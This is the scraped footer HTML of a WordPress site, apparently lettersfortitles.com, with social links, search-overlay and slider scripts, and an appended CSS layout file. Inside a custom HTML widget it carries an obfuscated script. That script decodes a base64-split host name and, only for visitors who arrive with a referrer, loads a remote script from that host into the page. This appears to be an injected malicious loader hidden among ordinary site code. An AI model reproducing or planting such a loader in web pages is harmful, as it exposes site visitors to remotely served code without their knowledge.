<ul id="" class="cnss-social-icon " style="text-align:center; text-align:-webkit-center; align-self:center;"><li class="cn-fa-facebook" style="display:inline-block;"><a class="" target="_blank" href="https://www.facebook.com/lettersfortitles/" title="facebook" style=""><img src="https://lettersfortitles.com/wp-content/uploads/2022/04/facebook.png" border="0" width="55" height="55" alt="facebook" title="facebook" style="margin:8px;" /></a></li><li class="cn-fa-twitter" style="display:inline-block;"><a class="" target="_blank" href="https://twitter.com/letters4titles" title="twitter" style=""><img src="https://lettersfortitles.com/wp-content/uploads/2022/04/twitter.png" border="0" width="55" height="55" alt="twitter" title="twitter" style="margin:8px;" /></a></li><li class="cn-fa-reddit" style="display:inline-block;"><a class="" target="_blank" href="https://www.reddit.com/r/Letters_for_Titles/" title="reddit" style=""><img src="https://lettersfortitles.com/wp-content/uploads/2022/04/reddit.jpg" border="0" width="55" height="55" alt="reddit" title="reddit" style="margin:8px;" /></a></li><li class="cn-fa-pinterest" style="display:inline-block;"><a class="" target="_blank" href="https://www.pinterest.com/Letters_for_Titles/" title="pinterest" style=""><img src="https://lettersfortitles.com/wp-content/uploads/2022/04/pinterest.png" border="0" width="55" height="55" alt="pinterest" title="pinterest" style="margin:8px;" /></a></li><li class="cn-fa-instagram" style="display:inline-block;"><a class="" target="_blank" href="https://www.instagram.com/letters_for_titles/" title="instagram" style=""><img src="https://lettersfortitles.com/wp-content/uploads/2022/04/instagram.png" border="0" width="55" height="55" alt="instagram" title="instagram" style="margin:8px;" /></a></li><li class="cn-fa-redbubble" style="display:inline-block;"><a class="" target="_blank" href="http://VernTonkin.redbubble.com" title="redbubble" style=""><img src="https://lettersfortitles.com/wp-content/uploads/2023/03/redbubble.jpg" border="0" width="55" height="55" alt="redbubble" title="redbubble" style="margin:8px;" /></a></li></ul>
</div></li>
<li id="custom_html-113" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
</ul></div></aside></section></section></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/padma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
		
			/* LIGHT */
			#esg_search_wrapper {
				height: auto;
				left: 0;
				opacity: 0;
				position: absolute;
				top: 0;
				width: 100%;
				z-index: 20000;
			}
			#esg_search_wrapper .esg-filter-wrapper, #esg_search_wrapper .esg-pagination {
				margin-left: 0 !important;
			}
			#esg_big_search_wrapper {
				padding-top: 0;
				position: relative;
			}
			#esg_big_search_wrapper .bigsearchfield {
				-moz-border-bottom-colors: none !important;
				-moz-border-left-colors: none !important;
				-moz-border-right-colors: none !important;
				-moz-border-top-colors: none !important;
				background: none repeat scroll 0 0 rgba(255, 255, 255, 0) !important;
				border:none !important;
				border-bottom:2px solid #333 !important;
				color: #333 !important;
				font-size: 40px !important;
				font-weight: 700;
				line-height: 40px !important;
				padding: 0 !important;
				position: relative;
				width: 100%;
				z-index: 10;
				height:50px !important;		
				border-radius:0 !important;
				-webkit-border-radius:0 !important;
				-moz-border-radius:0 !important;								
			}
			
			#esg_big_search_wrapper::-ms-clear { display: none; }
			#esg_big_search_wrapper .bigsearchfield::-ms-clear { display: none; }
			
			#esg_big_search_fake_txt {
				background: none repeat scroll 0 0 rgba(255, 255,255, 0) !important;
				border: medium none !important;
				color: #333 !important;
				font-size: 40px !important;
				font-weight: 700;
				line-height: 40px !important;
				padding: 0 !important;
				position: absolute !important;
				top: 7px !important;
				width: 100%;
				z-index: 5;
				height:50px !important;
			}
			.esg_big_search_close {
				color: #333;
				cursor: pointer;
				font-size: 40px;
				font-weight: 400;
				position: absolute;
				right: 30px;
				top: 50px;
				z-index: 20;
			}
			.esg_searchresult_title {
				color: #333;
				font-size: 11px;
				font-weight: 700;
				letter-spacing: 1px;
				margin-top: 30px;
				text-transform: uppercase;
			}
			#esg_search_bg {
				background: none repeat scroll 0 0 rgba(255, 255, 255, 0.85);
				height: 100%;
				left: 0;
				position: fixed;
				top: 0;
				width: 100%;
				z-index: 19999;
			}
			.esg_searchcontainer {
				box-sizing: border-box;
				padding: 40px;
				position: relative;
			}
			.esg_searchresult {
				color: #333;
				font-size: 17px;
				font-weight: 600;
				line-height: 26px;
			}
			
			/* DARK */
			#esg_big_search_wrapper.dark .bigsearchfield {
				background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
				border-bottom:2px solid #fff !important;
				color: #fff !important;
			}
			
			.dark #esg_big_search_fake_txt {
				background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
				color: #fff !important;
			}
			.dark .esg_big_search_close {
				color: #fff;
			}
			.dark .esg_searchresult_title {
				color: #fff;
			}
			#esg_search_bg.dark {
				background: none repeat scroll 0 0 rgba(0, 0, 0, 0.85);
			}
			.dark .esg_searchresult {
				color: #fff;
			}
		</style>		<script type="text/javascript">
			jQuery('body').on('click', '.field', function(e) {
				
				if(jQuery('#esg_search_bg').length > 0) return true; //only allow one instance at a time
				
				var identifier = 0;
				var overlay_skin = ["light"];
				var skins = ["4"];
				
				if(jQuery(this).is('.field')){
				identifier = 0;
			}				
				var counter = {val:jQuery(document).scrollTop()};
				
				punchgs.TweenLite.to(counter,0.5,{val:0,ease:punchgs.Power4.easeOut,
					onUpdate:function() {
						forcescrolled = true;
						punchgs.TweenLite.set(jQuery(window),{scrollTop:counter.val});
					},
					onComplete:function(){
						forcescrolled = false;
					}
				});

				forcescrolled = true;

				jQuery('body').append('<div id="esg_search_bg" class="'+overlay_skin[identifier]+'"></div><div id="esg_search_wrapper"></div>');
				var sw = jQuery('#esg_search_wrapper'),
					sb = jQuery('#esg_search_bg'),
					onfocus = "if(this.value == 'Enter your search') { this.value = ''; }",
					onblur = "if(this.value == '') { this.value = 'Enter your search'; }",
					ivalue = "Enter your search";

				sw.append('<div class="esg_searchcontainer '+overlay_skin[identifier]+'" style="position:relative; width:100%; "></div>');
				var cont = sw.find('.esg_searchcontainer');
				cont.append('<div id="esg_big_search_wrapper" class="'+overlay_skin[identifier]+'"><div id="esg_big_search_fake_txt">Enter your search</div><input class="bigsearchfield" name="bigsearchfield" type="text"></input></div><div class="esg_big_search_close"><i class="eg-icon-cancel"></i></div>');
				cont.append('<div class="esg_searchresult_title"></div>');

				var bsft = jQuery('#esg_big_search_fake_txt'),
					myst = new punchgs.SplitText(bsft,{type:"words,chars"}),
					mytl = new punchgs.TimelineLite();
				mytl.pause(0);

				mytl.add(punchgs.TweenLite.to(bsft,0.4,{x:30,ease:punchgs.Power2.easeOut}));
				jQuery.each(myst.chars,function(index,chars) {
					mytl.add(punchgs.TweenLite.to(chars,0.2,{autoAlpha:0,scale:0.8,ease:punchgs.Power2.easeOut}),(Math.random()*0.2));
				});


				var inp = cont.find('input');
				setTimeout(function() {
					inp.trigger('focus');
				},450);

				inp.on('keyup',function(e) {
					if (inp.val().length==0)
						mytl.reverse();
					else
						mytl.play();
				});
				inp.on('keypress',function(e) {
					if (inp.val().length==0)
						mytl.reverse();
					else
						mytl.play();

					if (e.keyCode==13) {
						cont.find('.esg_searchresult').remove();
						
						var objData = {
							action: 'Essential_Grid_Front_request_ajax',
							client_action: 'get_search_results',
							token: 'afe73652a1',
							data: {search: inp.val(), skin: skins[identifier] }
						};
						
						jQuery.ajax({
							type:'post',
							url: "https://lettersfortitles.com/wp-admin/admin-ajax.php",
							dataType:'json',
							data:objData
						}).success(function(result,status,arg3) {
							if(typeof(result.data) !== 'undefined'){
								jQuery('#esg_search_wrapper .esg_searchcontainer').append("<div class='esg_searchresult'>"+result.data+"</div>");
							}
						}).error(function(arg1, arg2, arg3) {
							jQuery('#esg_search_wrapper .esg_searchcontainer').html("<div class='esg_searchresult'><p class='futyi'>FAILURE: "+arg2+"   "+arg3+"</p></div>");
						});

					}
				});

				punchgs.TweenLite.fromTo(sw,0.4,{x:0,y:0,scale:0.7,autoAlpha:0,transformOrigin:"50% 0%"},{scale:1,autoAlpha:1,x:0,ease:punchgs.Power3.easeOut,delay:0.1});
				punchgs.TweenLite.fromTo(sb,0.4,{x:0,y:0,scale:0.9,autoAlpha:0,transformOrigin:"50% 0%"},{scale:1,autoAlpha:1,x:0,ease:punchgs.Power3.easeOut});
				var bgs =  jQuery('.esg_big_search_close');
				bgs.hover(function() {
					punchgs.TweenLite.to(bgs,0.4,{rotation:180});
				},function() {
					punchgs.TweenLite.to(bgs,0.4,{rotation:0});
				})
				bgs.on('click',function() {
					punchgs.TweenLite.to(sw,0.4,{x:0,y:0,scale:0.8,autoAlpha:0,ease:punchgs.Power3.easeOut,onComplete:function(){
						sw.remove();
						//kill everything from essential !!!!
					}});
					punchgs.TweenLite.to(sb,0.4,{x:0,y:0,scale:0.9,delay:0.1,autoAlpha:0,ease:punchgs.Power3.easeOut,onComplete:function(){
						sb.remove();
					}});
				});
			});
		</script>
				<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'b75b47f62c',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://lettersfortitles.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<img src="https://lettersfortitles.com/wp-content/uploads/2020/10/lettersbkg2.jpg" id="fsb_image" alt=""/><link href="https://fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lettersfortitles.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://lettersfortitles.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/themes/padma/library/media/js/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.9" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="padma-sticky-js-extra">
/* <![CDATA[ */
var PadmaStickyWrappers = {"#wrapper-w3u581b85f562116":{"offset_top":"4"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/themes/padma/library/media/js/sticky.js?ver=6.8.3" id="padma-sticky-js"></script>
<script type="text/javascript" id="essential-grid-essential-grid-script-js-extra">
/* <![CDATA[ */
var eg_ajax_var = {"url":"https:\/\/lettersfortitles.com\/wp-admin\/admin-ajax.php","nonce":"599dcd0032"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.10" id="essential-grid-essential-grid-script-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi12;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider121"] = {once: RS_MODULES.modules["revslider121"]!==undefined ? RS_MODULES.modules["revslider121"].once : undefined, init:function() {
			window.revapi12 = window.revapi12===undefined || window.revapi12===null || window.revapi12.length===0  ? document.getElementById("rev_slider_12_1") : window.revapi12;
			if(window.revapi12 === null || window.revapi12 === undefined || window.revapi12.length==0) { window.revapi12initTry = window.revapi12initTry ===undefined ? 0 : window.revapi12initTry+1; if (window.revapi12initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider121"].init()}); return;}
			window.revapi12 = jQuery(window.revapi12);
			if(window.revapi12.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_12_1"); return;}
			revapi12.revolutionInit({
					revapi:"revapi12",
					sliderType:"carousel",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:130,
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"130,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					shuffle:true,
					carousel: {
						showLayersAllTime:"all",
						infinity:true,
						justify:true,
						space:"30px",
						maxVisibleItems:13,
						border_radius:"15px",
						padding_top:"30px",
						padding_bottom:"30px"
					},
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:"carousel",
						wheelCallDelay:1000,
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
   </div>

 </body></html>

--- FILE ---
content_type: text/css
request_url: https://lettersfortitles.com/wp-content/uploads/padma/cache/layout-single-https-d1b8240.css?ver=6.8.3
body_size: 608
content:
div#wrapper-w3u581b85f562116{min-width:1032px}div#wrapper-w3u581b85f562116 div.grid-container{width:1032px}div#wrapper-w3u581b85f562116.responsive-grid{min-width:0 !important}div#wrapper-w3u581b85f562116.responsive-grid div.grid-container{width:auto !important;max-width:1032px}div.grid-fluid-24-20-24 .column{margin-left:2.325581395%}div.grid-fluid-24-20-24 .grid-width-1{width:1.937984496%}div.grid-fluid-24-20-24 .grid-left-1{margin-left:6.589147287%}div.grid-fluid-24-20-24 .column-1.grid-left-1{margin-left:4.263565891%}div.grid-fluid-24-20-24 .grid-width-2{width:6.201550388%}div.grid-fluid-24-20-24 .grid-left-2{margin-left:10.852713178%}div.grid-fluid-24-20-24 .column-1.grid-left-2{margin-left:8.527131783%}div.grid-fluid-24-20-24 .grid-width-3{width:10.465116279%}div.grid-fluid-24-20-24 .grid-left-3{margin-left:15.11627907%}div.grid-fluid-24-20-24 .column-1.grid-left-3{margin-left:12.790697674%}div.grid-fluid-24-20-24 .grid-width-4{width:14.728682171%}div.grid-fluid-24-20-24 .grid-left-4{margin-left:19.379844961%}div.grid-fluid-24-20-24 .column-1.grid-left-4{margin-left:17.054263566%}div.grid-fluid-24-20-24 .grid-width-5{width:18.992248062%}div.grid-fluid-24-20-24 .grid-left-5{margin-left:23.643410853%}div.grid-fluid-24-20-24 .column-1.grid-left-5{margin-left:21.317829457%}div.grid-fluid-24-20-24 .grid-width-6{width:23.255813953%}div.grid-fluid-24-20-24 .grid-left-6{margin-left:27.906976744%}div.grid-fluid-24-20-24 .column-1.grid-left-6{margin-left:25.581395349%}div.grid-fluid-24-20-24 .grid-width-7{width:27.519379845%}div.grid-fluid-24-20-24 .grid-left-7{margin-left:32.170542636%}div.grid-fluid-24-20-24 .column-1.grid-left-7{margin-left:29.84496124%}div.grid-fluid-24-20-24 .grid-width-8{width:31.782945736%}div.grid-fluid-24-20-24 .grid-left-8{margin-left:36.434108527%}div.grid-fluid-24-20-24 .column-1.grid-left-8{margin-left:34.108527132%}div.grid-fluid-24-20-24 .grid-width-9{width:36.046511628%}div.grid-fluid-24-20-24 .grid-left-9{margin-left:40.697674419%}div.grid-fluid-24-20-24 .column-1.grid-left-9{margin-left:38.372093023%}div.grid-fluid-24-20-24 .grid-width-10{width:40.310077519%}div.grid-fluid-24-20-24 .grid-left-10{margin-left:44.96124031%}div.grid-fluid-24-20-24 .column-1.grid-left-10{margin-left:42.635658915%}div.grid-fluid-24-20-24 .grid-width-11{width:44.573643411%}div.grid-fluid-24-20-24 .grid-left-11{margin-left:49.224806202%}div.grid-fluid-24-20-24 .column-1.grid-left-11{margin-left:46.899224806%}div.grid-fluid-24-20-24 .grid-width-12{width:48.837209302%}div.grid-fluid-24-20-24 .grid-left-12{margin-left:53.488372093%}div.grid-fluid-24-20-24 .column-1.grid-left-12{margin-left:51.162790698%}div.grid-fluid-24-20-24 .grid-width-13{width:53.100775194%}div.grid-fluid-24-20-24 .grid-left-13{margin-left:57.751937984%}div.grid-fluid-24-20-24 .column-1.grid-left-13{margin-left:55.426356589%}div.grid-fluid-24-20-24 .grid-width-14{width:57.364341085%}div.grid-fluid-24-20-24 .grid-left-14{margin-left:62.015503876%}div.grid-fluid-24-20-24 .column-1.grid-left-14{margin-left:59.689922481%}div.grid-fluid-24-20-24 .grid-width-15{width:61.627906977%}div.grid-fluid-24-20-24 .grid-left-15{margin-left:66.279069767%}div.grid-fluid-24-20-24 .column-1.grid-left-15{margin-left:63.953488372%}div.grid-fluid-24-20-24 .grid-width-16{width:65.891472868%}div.grid-fluid-24-20-24 .grid-left-16{margin-left:70.542635659%}div.grid-fluid-24-20-24 .column-1.grid-left-16{margin-left:68.217054264%}div.grid-fluid-24-20-24 .grid-width-17{width:70.15503876%}div.grid-fluid-24-20-24 .grid-left-17{margin-left:74.80620155%}div.grid-fluid-24-20-24 .column-1.grid-left-17{margin-left:72.480620155%}div.grid-fluid-24-20-24 .grid-width-18{width:74.418604651%}div.grid-fluid-24-20-24 .grid-left-18{margin-left:79.069767442%}div.grid-fluid-24-20-24 .column-1.grid-left-18{margin-left:76.744186047%}div.grid-fluid-24-20-24 .grid-width-19{width:78.682170543%}div.grid-fluid-24-20-24 .grid-left-19{margin-left:83.333333333%}div.grid-fluid-24-20-24 .column-1.grid-left-19{margin-left:81.007751938%}div.grid-fluid-24-20-24 .grid-width-20{width:82.945736434%}div.grid-fluid-24-20-24 .grid-left-20{margin-left:87.596899225%}div.grid-fluid-24-20-24 .column-1.grid-left-20{margin-left:85.271317829%}div.grid-fluid-24-20-24 .grid-width-21{width:87.209302326%}div.grid-fluid-24-20-24 .grid-left-21{margin-left:91.860465116%}div.grid-fluid-24-20-24 .column-1.grid-left-21{margin-left:89.534883721%}div.grid-fluid-24-20-24 .grid-width-22{width:91.472868217%}div.grid-fluid-24-20-24 .grid-left-22{margin-left:96.124031008%}div.grid-fluid-24-20-24 .column-1.grid-left-22{margin-left:93.798449612%}div.grid-fluid-24-20-24 .grid-width-23{width:95.736434109%}div.grid-fluid-24-20-24 .grid-left-23{margin-left:100.387596899%}div.grid-fluid-24-20-24 .column-1.grid-left-23{margin-left:98.062015504%}div.grid-fluid-24-20-24 .grid-width-24{width:100%}div#wrapper-wtc581b85f563735{min-width:1032px}div#wrapper-wtc581b85f563735 div.grid-container{width:1032px}div#wrapper-wtc581b85f563735.responsive-grid{min-width:0 !important}div#wrapper-wtc581b85f563735.responsive-grid div.grid-container{width:auto !important;max-width:1032px}#block-bbz580e94e91b22c .block-content{position:relative;text-align:center}#block-bbz580e94e91b22c img{margin:auto;position:absolute;bottom:0;left:0;top:0;right:0}